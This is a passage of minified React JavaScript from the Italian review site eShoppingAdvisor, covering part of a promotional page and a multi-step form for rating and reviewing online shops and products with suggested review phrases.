"]})]})]})})}),e.jsx("div",{className:"info-section info-section-5 text-center",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsx("img",{className:"img-fluid info-img",alt:"Ti aspettano <b> milioni di prodotti </b> con <b> migliaia di specializzazioni </b> e <b> numerosi buoni sconto </b> messi a disposizione dagli ecommerce italiani <b> in cambio solo della tua opinione.</b>",src:"/assets/sez-5-ast.ee389847.png"})}),e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 ",children:e.jsxs("span",{className:"section-txt",children:[" ","Ti aspettano ",e.jsx("b",{children:" milioni di prodotti "})," con"," ",e.jsx("b",{children:" migliaia di specializzazioni "})," e"," ",e.jsx("b",{children:" numerosi buoni sconto "})," messi a disposizione dagli ecommerce italiani ",e.jsx("b",{children:" in cambio solo della tua opinione."})," "]})})]})})}),e.jsx("div",{className:"info-section info-section-6 text-center",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsx("div",{className:"progetto-video-row",children:e.jsx("div",{className:"progetto-video-container",children:e.jsx("iframe",{className:"progetto-video",width:"560",height:"315",src:"https://www.youtube.com/embed/TBKGAFVc0h8",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",style:{border:"none",overflow:"hidden"}})})})}),e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 ",children:e.jsxs("span",{className:"section-txt",children:[" ","Insieme possiamo"," ",e.jsxs("b",{children:[" ","contribuire alla ripresa dell’economia di casa nostra,"]})," ","sostenendo le ",e.jsx("b",{children:" piccole e medie realtà dell’online "})," e rendendo ",e.jsx("b",{children:" il web un luogo molto più sicuro "})," nel quale acquistare, grazie anche alla"," ",e.jsx("b",{children:" condivisione delle recensioni sulle tue esperienze. "})," "]})})]})})})]})]});export{i as Project};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/StepTwo-ast.ee389847.js
body_size: 7396
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/forms-vendor-ast.ee389847.js","assets/react-vendor-ast.ee389847.js"])))=>i.map(i=>d[i]);
import{u as e,_ as t}from"./i18n-vendor-ast.ee389847.js";import{j as n,F as i,O as a,b as s,B as r,c as l,e as o,A as d}from"./bootstrap-vendor-ast.ee389847.js";import{r as c,c as m}from"./react-vendor-ast.ee389847.js";import{c as u,X as p,u as v,w as g,Y as h,Q as x,Z as f,_ as b,$ as j,a0 as w,C as y,D as N,a1 as _,a2 as S,a3 as k,a4 as C,a5 as R,a6 as I}from"./index-ast.ee389847.js";import{R as T,s as E}from"./RatingStars-ast.ee389847.js";import{r as O}from"./forms-vendor-ast.ee389847.js";import{u as z}from"./tracer-ast.ee389847.js";/* empty css                         */import{g as L}from"./react-router-vendor-ast.ee389847.js";import{b as F}from"./invitations-ast.ee389847.js";import{F as A}from"./fontawesome-core-ast.ee389847.js";import{u as D}from"./useWindowSize-ast.ee389847.js";import{d as P}from"./debounce-ast.ee389847.js";const $=()=>{const{t:t}=e("reviewForm"),i=u(p);return n.jsxs("div",{id:"totalRating",className:"d-flex flex-column align-items-center justify-content-center my-4",children:[n.jsx("h4",{className:"d-none d-lg-block font-23 dark-color font-bolder m-0 mb-3",children:t("shopRating.overallRating")}),n.jsx(T,{rating:i,showAverageRating:!0,showAverageRatingLet:!0,size:"big-xs-small",bigRating:!0,customClass:"valComplessiva"})]})},H=({inputName:t,customStarClass:a,customAverageRatingClass:s,reviewType:r,forceNotShowError:l,customContainerClass:o="justify-content-left",onChange:d})=>{var m,p;const{t:j}=e("reviewForm"),w=v(),y=u(g),N=u(h);return n.jsxs(i.Group,{className:"d-flex flex-column",children:[n.jsxs("div",{className:`${o} d-flex align-items-center rating-eshop flex-row-reverse`,children:[n.jsx("span",{className:`d-none d-lg-block rating-number-eshop fieldRating font-bolder ms-2 min-width-40 text-end ${s||""}`,children:"shop"===r?x(y.shop.scores[t],1):(null==(m=y.products[t])?void 0:m.score)?x(null==(p=y.products[t])?void 0:p.score,1):x(0,1)}),[5,4,3,2,1].map(e=>{var s;return n.jsxs(c.Fragment,{children:[n.jsx(i.Control,{id:t+e,name:t,type:"radio",className:"btn-check ratingParameter",autoComplete:"off",required:"Assistenza clienti"!=t,value:e,checked:"shop"===r?y.shop.scores[t]==e:(null==(s=y.products[t])?void 0:s.score)===e,onClick:e=>{const{name:t,value:n}=e.currentTarget;w("shop"===r?f({name:t,value:n}):b({name:t,value:n}))},onChange:d,isInvalid:!!N[t]}),n.jsxs(i.Label,{htmlFor:t+e,className:`d-inline-flex justify-content-center align-items-center star-container me-1 star-big-container mb-0 ${a||""}`,children:[n.jsx("div",{className:"star-progress-container",children:n.jsx("div",{className:`star-progress star-${e}`})}),n.jsx("img",{src:E,alt:j("inputRatingStars.ratingAlt",{rating:e})})]})]},t+e)})]}),1!=l&&N[t]&&n.jsx(i.Control.Feedback,{type:"invalid",style:{display:"block"},children:N[t]})]})},V=({index:t,label:i,infoText:r,inputName:l,reviewType:o,forceNotShowError:d,onChange:m,mainRating:u=!1,autocompleteValue:p,autocompleteMethod:g,isOptional:h=!1})=>{const{t:x}=e("reviewForm"),[f,b]=c.useState(!1),j=v(),w=u?"d-flex flex-column flex-lg-row align-items-center my-1 my-lg-3 justify-content-center justify-content-lg-between border-bottom pb-3":"d-flex flex-column flex-lg-row align-items-center justify-content-center justify-content-lg-between";return c.useEffect(()=>{(null==p?void 0:p.value)&&!f&&g&&j(g(p))},[p]),n.jsxs("div",{className:`w-100 my-3 ${w}`,children:[i&&n.jsxs("div",{className:u?"font-23 font-bolder lightgray-txt mb-3 mb-lg-0":"lightgray-txt font-16 font-semi-bolder mb-3 mb-lg-0",children:[r&&n.jsx(a,{placement:"bottom",overlay:n.jsx(s,{children:n.jsx(s.Body,{children:r})}),children:n.jsx("span",{className:"d-none d-lg-inline me-2 badge badge-gray font-12",style:{padding:"2px",paddingLeft:"8px",paddingRight:"8px"},children:n.jsx(A,{icon:["fas","info"]})})}),n.jsx("span",{className:u?"me-3 mb-3":"",children:i}),h&&n.jsx("small",{className:"orange-color font-12 ms-1",children:x("reviewFieldInput.optional")})]}),n.jsx(H,{inputName:l,reviewType:o,customStarClass:"shop"!==o||u?"star-big-container":"lg-star-small-container",customAverageRatingClass:"product"===o?"xs-font-16":"",customContainerClass:u?"justify-content-center mt-0 mt-lg-3":"justify-content-left",forceNotShowError:d,onChange:e=>{b(!0),m(e)}})]})},K=({inputName:t,inputLabel:a,placeholder:s,minCharacters:r,maxCharacters:l,onEvent:o,autocompleteValue:d,autocompleteMethod:p,orderId:x})=>{var f;const{t:b}=e("reviewForm"),j=v(),w=u(g),y=u(h),[N,_]=m.useState(!1),[S]=z(),k="title"!==t&&"description"!==t?null==(f=w.products[t])?void 0:f.description:"title"===t?w.shop.title:w.shop.description;return c.useEffect(()=>{d&&!N&&p&&(j(p(d)),x&&"title"===t&&S({event:"review_text_input",data:{field:"title",value:d,id:x,type:"invitation"}}))},[d]),n.jsxs(i.Group,{className:"d-flex flex-column w-100 "+("title"===t?"mb-3":"mb-4"),children:[n.jsxs("div",{className:("title"!==t&&"description"!==t?"d-flex":"d-block d-lg-flex")+" align-items-center justify-content-between mb-2",children:[n.jsx(i.Label,{htmlFor:t,className:"font-16 dark-color font-bolder",children:a||b("reviewFieldTextarea.defaultLabel")}),n.jsxs("p",{className:("title"!==t&&"description"!==t?"d-none d-lg-block":"d-block")+" lightgray-txt m-0",style:(null==k?void 0:k.length)>=r?{color:"#008000"}:(null==k?void 0:k.length)>=1&&(null==k?void 0:k.length)<r?{color:"rgb(254, 33, 49)"}:{},children:[b("reviewFieldTextarea.characterCount",{min:r,max:l}),n.jsxs("span",{children:[" ",l-((null==k?void 0:k.length)||0)," "]})]})]}),n.jsx(i.Control,{as:"textarea",id:t,name:t,className:"form-control form-control-custom form-control-gray my-1 resize-none w-100 noSpamChar",placeholder:s,minLength:r,maxLength:l,autoComplete:"off",style:"title"===t?{height:"52px",whiteSpace:"pre-wrap"}:{whiteSpace:"pre-wrap"},required:"title"===t||"description"===t,value:k||"",onChange:e=>{_(!0),o(e)},isInvalid:!!y[t]}),y[t]&&n.jsx("div",{className:"invalid-feedback mt-2",children:y[t]})]},t)},M=({inputName:t,infoText:a,onEvent:s})=>{const{t:r}=e("reviewForm"),l=v(),o=u(g);return n.jsxs(n.Fragment,{children:[n.jsxs(i.Group,{className:"d-flex align-items-center",children:[n.jsx(i.Control,{className:"form-check-input custom-check-dark me-1",type:"checkbox",name:t,checked:o.shop.isAnonymous,onChange:e=>{e.currentTarget,l(j()),s(e)}}),n.jsx(i.Label,{className:"dark-color font-bolder font-14 ms-2",style:{marginTop:"5px",marginBottom:"0.5rem"},children:r("reviewFieldCheck.anonymousLabel")})]}),a&&n.jsx("p",{className:"lightgray-txt font-14",style:{marginLeft:"26px",marginBottom:"0px"},children:r("reviewFieldCheck.anonymousInfo")})]})},B=()=>n.jsx("style",{children:"\n    @keyframes morph {\n        0%, 100% {\n            border-radius: 42% 58% 70% 30% / 45% 45% 55% 55%;\n            transform: translate3d(0, 0, 0) rotateZ(0deg) scale(1);\n        }\n        25% {\n            border-radius: 58% 42% 43% 57% / 53% 54% 46% 47%;\n            transform: translate3d(-10px, 5px, 0) rotateZ(45deg) scale(1.1);\n        }\n        50% {\n            border-radius: 29% 71% 44% 56% / 57% 58% 42% 43%;\n            transform: translate3d(5px, -10px, 0) rotateZ(90deg) scale(0.9);\n        }\n        75% {\n            border-radius: 71% 29% 53% 47% / 53% 54% 46% 47%;\n            transform: translate3d(10px, 10px, 0) rotateZ(180deg) scale(1.05);\n        }\n    }\n    \n    @keyframes text-fade {\n        0%, 100% {\n            opacity: 0;\n            transform: translateY(10px);\n        }\n        10%, 90% {\n            opacity: 1;\n            transform: translateY(0);\n        }\n    }\n\n    .morphing-shape {\n        width: 120px;\n        height: 120px;\n        background: linear-gradient(135deg, #3a69b7, #1e3d87, #2c5aa0);\n        animation: morph 6s ease-in-out infinite;\n        transition: all 1s ease-in-out;\n        box-shadow: 0 8px 32px rgba(30, 61, 135, 0.3);\n    }\n\n    .loading-text-animation {\n        animation: text-fade 3s ease-in-out infinite;\n    }\n\n    .ai-loader-container {\n        min-height: 200px;\n        display: flex;\n        flex-direction: column;\n        align-items: center;\n        justify-content: center;\n        padding: 2rem;\n        background: linear-gradient(135deg, rgba(58, 105, 183, 0.1), rgba(30, 61, 135, 0.05));\n        border-radius: 15px;\n        margin: 1rem 0;\n        border: 1px solid rgba(58, 105, 183, 0.2);\n    }\n\n    .ai-loader-title {\n        color: #1e3d87;\n        font-size: 1.25rem;\n        font-weight: bold;\n        letter-spacing: 0.1em;\n        margin-bottom: 0.5rem;\n    }\n\n    .ai-loader-subtitle {\n        color: #666;\n        font-size: 0.9rem;\n        margin-bottom: 1rem;\n        text-align: center;\n    }\n\n    .loading-text-container {\n        height: 1.5rem;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n    }\n  "}),G=({title:e="AI ANALYZING",subtitle:t="Generando suggerimenti personalizzati per la tua recensione...",compact:i=!1,className:a=""})=>{const s=["Connessione ai flussi di dati...","Compilazione dati grezzi...","Preprocessamento informazioni...","Addestramento rete neurale...","Identificazione pattern chiave...","Esecuzione modelli predittivi...","Convalida incrociata risultati...","Generazione insights...","Ottimizzazione suggerimenti...","Personalizzazione contenuti..."],[r,l]=c.useState(0);return c.useEffect(()=>{const e=setInterval(()=>{l(e=>(e+1)%s.length)},2500);return()=>{clearInterval(e)}},[s.length]),i?n.jsxs(n.Fragment,{children:[n.jsx(B,{}),n.jsxs("div",{className:`d-flex flex-column align-items-center justify-content-center py-3 ${a}`,children:[n.jsx("div",{className:"morphing-shape mb-3",style:{width:"60px",height:"60px",background:"linear-gradient(135deg, #e55e0e, #ffb100)"}}),n.jsx("p",{className:"loading-text-animation text-muted text-center",style:{fontSize:"0.85rem"},children:s[r]})]})]}):n.jsxs(n.Fragment,{children:[n.jsx(B,{}),n.jsxs("div",{className:"ai-loader-container",children:[n.jsx("div",{className:"morphing-shape mb-4"}),n.jsx("h3",{className:"ai-loader-title",children:e}),n.jsx("p",{className:"ai-loader-subtitle",children:t}),n.jsx("div",{className:"loading-text-container",children:n.jsx("p",{className:"loading-text-animation text-muted",children:s[r]})})]})]})},W=({eshopId:t,onSelect:i,selectedSuggestions:a,lastRemovableIndex:s,demoKey:l})=>{var o;const{t:d}=e("sendReview");if(!t)return null;const{data:m,isSuccess:u,isLoading:p,error:v}=F({eshop_id:t,demoKey:l}),g=(null==(o=null==m?void 0:m.review_suggestion_tree)?void 0:o.it)||(null==m?void 0:m.review_suggestion_tree),[h,x]=c.useState([1]),f=c.useMemo(()=>{if(!(null==g?void 0:g.tree))return null;const e=t=>(e=>{const t=[...e];for(let n=t.length-1;n>0;n--){const e=Math.floor(Math.random()*(n+1));[t[n],t[e]]=[t[e],t[n]]}return t})(t).map(t=>({...t,next_phrases:t.next_phrases?e(t.next_phrases):void 0}));return{...g,tree:e(g.tree)}},[g]);if(c.useEffect(()=>{const e=[1];a.forEach(t=>{t.level+1<=5&&e.push(t.level+1)}),x([...new Set(e)].sort((e,t)=>e-t))},[a]),p)return n.jsx("div",{className:"shop-review-suggester w-100 mb-3",children:n.jsx(G,{compact:!0,title:d("suggester.aiTitle"),subtitle:d("suggester.aiSubtitle"),className:"ai-loader-demo-compact"})});if(v)return n.jsx("div",{className:"shop-review-suggester mb-3",children:n.jsx("h6",{className:"mb-2 fs-sm text-danger",children:d("suggester.loadingError")})});if(!f||!f.tree||0===f.tree.length&&!u)return null;const b=e=>{const t=`suggester.levelTitles.${e}`;return d(t)!==t?d(t):d("suggester.genericLevelTitle",{level:e})};return n.jsxs("div",{className:"shop-review-suggester mb-3",children:[n.jsx("h6",{className:"mb-2 fs-sm",children:d("suggester.title")}),h.map(e=>{const t=(e=>{if(1===e){const e=a.find(e=>1===e.level);if(e){const t=f.tree.find(t=>t.id===e.phraseId);return t?[t]:[]}return f.tree}const t=e-1,n=a.find(e=>e.level===t);if(!n)return[];const i=(e,n,a)=>{if(!e||0===e.length)return null;const s=e.find(e=>e.id===n);if(s)return s;if(a<t)for(const t of e){const e=i(t.next_phrases,n,a+1);if(e)return e}return null},s=i(f.tree,n.phraseId,1),r=(null==s?void 0:s.next_phrases)||[],l=a.find(t=>t.level===e);if(l){const e=r.find(e=>e.id===l.phraseId);return e?[e]:[]}return r})(e);return 0===t.length?null:n.jsxs("div",{className:`level-${e}-suggestions mb-1`,style:{marginLeft:e>1?1*(e-1)+"rem":0,paddingLeft:e>1?"1rem":0,borderLeft:e>1?"3px solid #efefef":"none"},children:[e>1&&n.jsx("p",{className:"mb-1 fs-sm",children:b(e)}),t.map(t=>{const l=(o=t.id,a.some(e=>e.phraseId===o));var o;const c=(e=>a.findIndex(t=>t.phraseId===e)===s)(t.id);return n.jsx(r,{variant:l?"btn btn-gradient-blue":"btn btn-outline-animation btn-outline-gradient-blue",className:"me-2 mb-1",onClick:()=>((e,t)=>{i({level:e,phraseId:t.id,text:t.text})})(e,t),title:l&&c?d("suggester.removeTooltip"):t.text,disabled:l&&!c,style:{whiteSpace:"normal",wordWrap:"break-word",textAlign:"left",maxWidth:"100%",height:"auto",padding:"0.5rem 0.75rem"},children:t.text},t.id)})]},`level-${e}`)})]})},Z=({shop:t,review:i})=>{const{t:a}=e("reviewForm"),[s,r]=c.useState(10),[l,o]=c.useState(!1),[d,m]=c.useState(!1);return c.useEffect(()=>{const e=setInterval(()=>{r(t=>t<=1?(clearInterval(e),o(!0),0):t-1)},1e3);return()=>clearInterval(e)},[]),c.useEffect(()=>{const e=()=>{m(window.innerWidth<=576)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]),l&&d?n.jsx("div",{className:"card d-flex flex-row align-items-center justify-content-center w-100 p-2 mb-2",children:n.jsx("h1",{className:"font-16 dark-color font-bolder m-0 text-center",children:t?a(i?"shopReviewHeader.editReview":"shopReviewHeader.writeReview",{domain:t.domainName}):a("shopReviewHeader.reviewEcommerce")})}):n.jsxs("div",{className:"card d-flex flex-row align-items-center justify-content-start w-100 p-2 mb-2",children:[t&&n.jsx("div",{style:{width:"70px",height:"70px"},className:"d-flex align-items-center ms-1 me-3 overflow-hidden",children:n.jsx("img",{src:w(t.id,t.eshopData.update_date),alt:t?a(i?"shopReviewHeader.editReview":"shopReviewHeader.writeReview",{domain:t.domainName}):a("shopReviewHeader.reviewEcommerce"),width:"100%",onError:e=>{const n=e.currentTarget,i=y(t.id);n.src!==i&&n.src!==N?n.src=i:n.src=N}})}),n.jsx("div",{className:"d-flex flex-column align-items-start justify-content-center step-header gap-1 me-1",children:n.jsx("h1",{className:"font-16 dark-color font-bolder step-header-title m-0",children:t?a(i?"shopReviewHeader.editReview":"shopReviewHeader.writeReview",{domain:t.domainName}):a("shopReviewHeader.reviewEcommerce")})})]})},q=({slide:i,shop:a,shopId:s,changeSlide:r,order:o,review:d})=>{var m;const{t:p}=e(["reviewForm","sendReview"]),[h]=z(),x=c.useCallback(_((e,t)=>{t.id&&h({event:"review_text_input",data:{field:e.target.name,value:e.target.value,id:t.id,type:"invitation"}})},700),[]),b=c.useCallback(_((e,t)=>{t.id&&h({event:"review_text_input",data:{field:"title",value:e,id:t.id,type:"invitation"}})},700),[]);c.useEffect(()=>{Promise.all([t(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.f),__vite__mapDeps([0,1])),t(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.a),__vite__mapDeps([0,1])),t(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.b),__vite__mapDeps([0,1])),t(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.c),__vite__mapDeps([0,1]))]).then(([{default:e},{default:t},{default:n},{default:i}])=>{O(e,t,n,i)})},[]);const[j,w]=L(),[y,N]=c.useState(j.get("start_val")||void 0),I=v(),T=u(g),[E,A]=c.useState(void 0),[D,P]=c.useState(void 0),[H,B]=c.useState({});c.useState(!1);const[q,Y]=c.useState([]),[J,Q]=c.useState(!1),[X,U]=c.useState(""),[ee,te]=c.useState(!1),ne=null==a?void 0:a.ratingConfig,ie=Object.keys((null==ne?void 0:ne.detailRatings)||{}).length>0,ae=(H.overall_rating||parseInt(y)||0)>=4,se=(null==(m=T.shop)?void 0:m.description)||"";let re=y||0;c.useEffect(()=>{var e,t;if(d){null==(e=d.rating_info)||e.rating_map;const n=(null==(t=d.rating_info)?void 0:t.raw_ratings)||"{}",i="string"==typeof n?JSON.parse(n):n,a={};Object.keys(i).forEach(e=>{a[e]="overall_rating"===e?parseInt(i[e].toString()):Number.isFinite(i[e])?i[e]:parseInt(i[e].toString())}),B(a),A(d.title),P(d.description),N(d.overall_rating),re=parseInt(d.overall_rating.toString()),d.title&&d.title.trim().length>0&&te(!0),d.description&&d.description.trim().length>0&&Q(!0)}else if(null==o?void 0:o.partial_review){if(o.partial_review.title&&(A(o.partial_review.title),te(!0)),o.partial_review.description&&(P(o.partial_review.description),o.partial_review.description.trim().length>0&&Q(!0)),o.partial_review.detail_rating){let e={...o.partial_review.detail_rating};Object.keys(e).forEach(t=>{e[t]=parseInt(e[t])}),B(e)}}else o&&null!=(null==(null==o?void 0:o.partial_review)&&y)&&(B({overall_rating:re}),o&&h({event:"review_rating_input",data:{field:"overall_rating",value:y,type:"invitation",id:o.id}}))},[o,y]),c.useEffect(()=>{q.length>0&&se&&se!==X&&Q(!0)},[se,X,q]);const le=j.get("demoKey"),oe=Boolean(le),{isLoading:de,isSuccess:ce}=F({eshop_id:(null==s?void 0:s.toString())||"",demoKey:le||void 0},{skip:!oe||!s});return oe&&de?n.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center",children:[n.jsx(Z,{shop:a,review:d}),n.jsx("div",{className:"card w-100 py-5 px-3 mt-2 mb-4",children:n.jsx("div",{className:"d-flex flex-column align-items-center justify-content-center",style:{minHeight:"400px"},children:n.jsx(G,{compact:!1,title:p("sendReview:demo.loading.title"),subtitle:p("sendReview:demo.loading.subtitle"),className:"ai-loader-demo"})})})]}):n.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center",children:[n.jsx(Z,{shop:a,review:d}),n.jsxs("div",{className:"card w-100 py-1 px-3 py-lg-3 mt-2 mb-4",children:[oe&&(me=a,n.jsx("div",{className:"alert demo-mode-banner mb-3",role:"alert",children:n.jsxs("div",{className:"d-flex flex-column align-items-center text-center",children:[n.jsx("h6",{className:"font-weight-bold mb-2",children:p("demo.banner.title")}),n.jsx("p",{className:"mb-2",children:p("demo.banner.message")}),n.jsx("div",{className:"d-flex flex-column flex-md-row demo-cta-buttons mt-2",children:n.jsx("a",{className:"btn btn-outline-animation btn-outline-gradient-orange",href:`https://eshoppingadvisor.link/esa-demo-review-form?domain=${(null==me?void 0:me.domain)||"demo.eshop"}`,target:"_blank",children:p("demo.banner.ctaButton")})})]})})),n.jsxs(l,{activeIndex:i,slide:!0,interval:null,controls:!1,keyboard:!1,wrap:!1,touch:!1,onSelect:e=>{r(i<e?"next":"prev")},indicators:!1,children:[n.jsxs(l.Item,{className:"",children:[d&&!H.overall_rating?null:n.jsx(V,{index:!1,label:p("stepOne.overallRating"),infoText:p("stepOne.overallRatingInfoText"),inputName:"overall_rating",reviewType:"shop",mainRating:!0,onChange:e=>{(null==o?void 0:o.id)&&h({event:"review_rating_input",data:{field:"overall_rating",value:e.target.value,type:"invitation",id:o.id}});const t=Number(e.target.value);B(e=>({...e,overall_rating:t})),q.length>0&&(Y([]),U(""),Q(!1),te(!1))},autocompleteMethod:f,autocompleteValue:{name:"overall_rating",value:H.overall_rating||y}},"overall_rating"),n.jsxs("div",{className:"d-flex flex-column align-items-start justify-content-center",children:[n.jsx(K,{inputName:"description",inputLabel:p("stepOne.reviewDescription"),placeholder:p("stepOne.reviewDescriptionPlaceholder"),minCharacters:10,maxCharacters:600,onEvent:e=>{x(e,o);const{name:t,value:n}=e.currentTarget;if(I("title"!=t&&"description"!=t?S({name:t,value:n}):k({name:t,value:n})),"description"==t&&(n.trim()||(Q(!1),Y([]),U(""),te(!1),A("")),!d&&!ee)){const e=n.substring(0,47)+(n.length>47?"...":"");A(e),(null==o?void 0:o.id)&&b(e,o)}},autocompleteMethod:C,autocompleteValue:D,orderId:(null==o?void 0:o.id)||void 0}),ae?J?n.jsx("div",{className:"d-flex flex-column align-items-start justify-content-center mb-2",children:n.jsx("p",{className:"text-muted mb-2 text-center",style:{fontSize:"0.8rem"},children:p("stepOne.continueWriting")})}):(null==a?void 0:a.id)?n.jsx(W,{eshopId:s?s.toString():void 0,onSelect:e=>{var t;const n=q.findIndex(t=>t.phraseId===e.phraseId);if(n>=0){if(n===q.length-1){const e=q.slice(0,-1);Y(e);const t=e.map(e=>e.text).join(" ");U(t),I(C(t))}}else{const n={phraseId:e.phraseId,text:e.text,level:e.level},i=[...q,n];Y(i);const a=(null==(t=T.shop)?void 0:t.description)||"",s=a?`${a} ${e.text}`:e.text;if(U(s),Q(!1),(null==o?void 0:o.id)&&h({event:"review_text_input",data:{field:"description",value:s,id:o.id,type:"invitation"}}),I(C(s)),!d&&!ee){const e=s.substring(0,47)+(s.length>47?"...":"");A(e),(null==o?void 0:o.id)&&b(e,o)}}},selectedSuggestions:q,lastRemovableIndex:q.length-1,demoKey:le||void 0}):null:n.jsx(n.Fragment,{}),n.jsx(K,{inputName:"title",inputLabel:p("stepOne.reviewTitle"),placeholder:p("stepOne.reviewTitlePlaceholder"),minCharacters:3,maxCharacters:50,autocompleteValue:E||void 0,autocompleteMethod:R,onEvent:e=>{x(e,o);const{name:t,value:n}=e.currentTarget;I("title"!=t&&"description"!=t?S({name:t,value:n}):k({name:t,value:n})),"title"===t&&te(!0)}}),a&&a.eshopData.structured_data.anonymous_reviews&&1==a.eshopData.structured_data.anonymous_reviews&&n.jsx("div",{className:"d-flex flex-column mb-4",children:n.jsx(M,{inputName:"isAnonymous",infoText:!0,onEvent:e=>{(null==o?void 0:o.id)&&h({event:"review_check_input",data:{field:"is_anonymous",value:e.target.checked,type:"invitation",id:o.id}})}})})]})]}),ie&&n.jsxs(l.Item,{className:"mb-5",children:[n.jsxs("div",{id:"slideOneServices",className:"d-flex flex-column align-items-center justify-content-center",children:[n.jsx("h2",{className:"font-23 dark-color font-bolder m-0 my-2",children:p("stepOne.detailRatings")}),function(){if(!ne)return null;const e={};return Object.entries(ne.detailRatings).forEach(([t,n])=>{var i;e[t]={infoText:n.description,label:n.display_value,isOptional:null==(i=ne.optionalRatings)?void 0:i.includes(t)}}),Object.entries(e).map(([e,t],i)=>n.jsx(V,{index:i+1,label:t.label,infoText:t.infoText,inputName:e,reviewType:"shop",mainRating:!1,onChange:t=>{(null==o?void 0:o.id)&&h({event:"review_rating_input",data:{field:e,value:t.target.value,type:"invitation",id:o.id}});const n=Number(t.target.value);B(t=>({...t,[e]:n}))},autocompleteMethod:f,autocompleteValue:!!H[e]&&{name:e,value:H[e]},isOptional:t.isOptional},e))}()]}),1===i&&n.jsx($,{})]})]}),n.jsxs("div",{className:"d-flex align-items-center justify-content-center mb-2 gap-1",children:[1===i&&n.jsx("button",{type:"button",id:"slidePrevBtn",className:"btn btn-outline-gray background-white font-16 font-semi-bolder flex-grow-1 me-1",style:{height:"50px"},onClick:()=>r("prev"),children:p("sendReview:buttons.previous")}),n.jsx("button",{type:"button",className:"btn btn-success font-16 font-semi-bolder flex-grow-1 ms-1",style:{height:"50px"},onClick:e=>{(null==o?void 0:o.id)&&h({event:"review_submit",data:{field:"slide_"+i.toFixed().toString(),value:(new Date).toISOString().replace("T"," ").slice(0,19),type:"invitation",id:o.id}}),r("next")},children:p("sendReview:buttons.publish")})]})]})]});var me},Y=({index:e,product:t,isReviewed:i,setKeys:a,shop:s,orderId:r,review:l,handleSubmit:m})=>{const[u]=z(),p=c.useCallback(P((e,t)=>{t&&u({event:"product_review_text_input",data:{field:e.target.name,value:e.target.value,id:t,type:"invitation"}})},700),[]),g=v();function h(e){const t=document.querySelector(".step-indicator-container");let n=null==t?void 0:t.offsetTop;g(I(e)),l&&l.id&&m?m():(a(e.id,!0),requestAnimationFrame(()=>{window.scrollTo({top:n,behavior:"smooth"})}))}const x=D(),f=x.width&&x.width<=768;return n.jsx(o,{className:"w-100 mb-3 p-2 "+(i?"orange-border":""),children:n.jsxs(d.Item,{eventKey:t.id.toString(),children:[n.jsxs(d.Header,{className:"d-flex flex-row align-items-center justify-content-start w-100 cursor-pointer productReviewTrigger",onClick:()=>a(t.id.toString()),children:[t.img_prod&&n.jsx("div",{className:"d-flex align-items-center ms-1 me-3 overflow-hidden",style:{width:"70px",height:"70px"},children:n.jsx("img",{src:t.img_prod,alt:t.name,width:"100%",loading:"lazy",onError:e=>e.currentTarget.src=N})}),n.jsxs("div",{className:"d-flex flex-column align-items-start justify-content-center step-header gap-1 me-1",style:{maxWidth:"375px"},children:[n.jsx("h6",{className:"font-16 dark-color font-bolder step-header-title m-0",children:t.name}),s&&n.jsx("p",{className:"lightgray-txt m-0",children:s.domainName}),i&&n.jsxs("span",{className:"orange-color font-semi-bolder font-14 d-block d-lg-none",children:[n.jsx(A,{icon:["fas","check"],className:"me-1"}),"Recensito"]})]}),i&&n.jsx("div",{className:"d-flex flex-column align-items-start justify-content-center step-header gap-1 me-1",children:n.jsxs("span",{className:"orange-color font-semi-bolder font-14 d-none d-lg-block",style:{position:"absolute",right:"50px"},children:[n.jsx(A,{icon:["fas","check"],className:"me-1"}),"Recensito"]})})]}),n.jsxs(d.Body,{className:"productAccordionItem border-top mt-3 p-0",children:[n.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center my-4",children:[n.jsx("h4",{className:"font-16 lg-font-23 dark-color font-bolder m-0 mb-3",children:"Valutazione Prodotto"}),n.jsx("div",{className:"d-flex flex-column",children:l&&!l.overall_rating?null:n.jsx(V,{index:e,infoText:"",inputName:t.id.toString(),reviewType:"product",forceNotShowError:!!f||void 0,mainRating:!1,onChange:e=>{r&&u({event:"product_review_rating_input",data:{field:t.id.toString(),value:e.target.value,type:"invitation",id:r}})}})})]}),n.jsx("div",{className:"w-100 p-3",children:n.jsxs("div",{className:"d-flex flex-column align-items-start justify-content-center",children:[n.jsx(K,{inputName:t.id.toString(),placeholder:"Raccontaci la tua esperienza...",minCharacters:3,maxCharacters:600,onEvent:e=>{p(e,r);const{name:t,value:n}=e.currentTarget;g("title"!=t&&"description"!=t?S({name:t,value:n}):k({name:t,value:n}))}}),n.jsxs("div",{className:"row align-items-center",children:[s&&s.eshopData.structured_data.anonymous_reviews&&1==s.eshopData.structured_data.anonymous_reviews&&n.jsx("div",{className:"d-flex flex-column mb-4",children:n.jsx(M,{inputName:"isAnonymous",infoText:!0,onEvent:e=>{r&&u({event:"product_review_check_input",data:{field:t.id.toString(),value:{is_anonymous:e.target.checked},type:"invitation",id:r}})}})}),n.jsx("div",{className:"col-12 d-none d-lg-block",children:n.jsx("div",{className:"d-flex align-items-center justify-content-end",children:n.jsx("span",{className:"btn btn-secondary-orange px-3 py-2 font-14 border-radius-25 reviewProdConfirm",onClick:()=>{h(t),r&&u({event:"product_review_submit",data:{field:t.id.toString(),value:(new Date).toISOString().replace("T"," ").slice(0,19),type:"invitation",id:r}})},children:"Conferma recensione"})})}),n.jsx("div",{className:"col-12 d-flex d-lg-none",children:n.jsx("div",{className:"d-flex align-items-center justify-content-end w-100",children:n.jsx("span",{className:"btn btn-secondary-orange px-3 py-2 font-14 